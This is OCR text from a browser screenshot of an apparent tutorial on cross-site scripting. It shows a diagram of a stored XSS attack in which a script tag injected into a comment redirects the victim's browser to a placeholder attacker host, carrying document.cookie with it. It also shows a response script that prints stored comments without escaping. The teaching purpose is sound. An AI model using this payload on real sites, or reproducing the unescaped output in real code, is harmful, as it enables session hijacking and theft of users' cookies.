 Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
En
(51%)
7:48 PM
record 2.pdf - mkt
Untitled documen
source code for cr
Cross-Site Scriptin
Cross Site Scriptin
Excess XSS: A compre
Firefox Survey
https://excess-xss.com
Search
The diagram below illustrates how this example attack can be performed by an attacker:
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
1. The attacker uses one of the website's forms to insert a malicious string into the
website's database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends it